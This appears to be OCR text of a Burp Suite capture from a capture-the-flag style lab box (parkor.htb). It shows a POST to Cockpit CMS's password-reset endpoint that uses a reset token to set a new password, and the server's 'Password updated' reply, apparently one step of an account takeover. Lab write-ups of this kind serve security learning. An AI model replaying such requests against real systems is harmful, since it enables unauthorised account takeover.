 Request
Pretty Raw \n Actions
1 POST /cockpit/auth/resetpassword HTTP/1.1
2 Host: parkor.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: application/json; charset=UTF-8
9 Content-Length: 87
10 Origin: http://parkor.htb
11 Connection: close
12 Referer: http://parkor.htb/cockpit/auth/forgotpassword
13 Cookie: ee54d2e1ef64c590fda9664d5d11ec3a=fml28h17vpp01clqtjgfs6ggul
14
15 {
"token":"rp-fa717b5560744ef7d08cbc90aa4b241f60ffe6aa7c550",
16 "password":"passwd123"
17 }
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Date: Tue, 27 Jul 2021 11:09:48 GMT
3 Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/7.4.20
4 X-Powered-By: PHP/7.4.20
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 45
9 Connection: close
10 Content-Type: application/json
11
12 {
"success":true,
"message":"Password updated"
}